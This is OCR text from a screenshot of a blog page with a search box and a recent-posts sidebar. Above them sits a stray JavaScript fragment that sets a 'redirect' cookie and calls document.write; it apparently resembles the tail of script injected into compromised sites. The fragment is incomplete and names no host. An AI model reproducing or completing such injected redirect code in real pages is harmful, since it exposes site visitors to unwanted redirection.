
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Search
Search
for:
RECENT POSTS
STARTING A new TEACHING POSITION MID-YEAR
Tips to Discover About Publishing: Tricks for Anyone
(no title)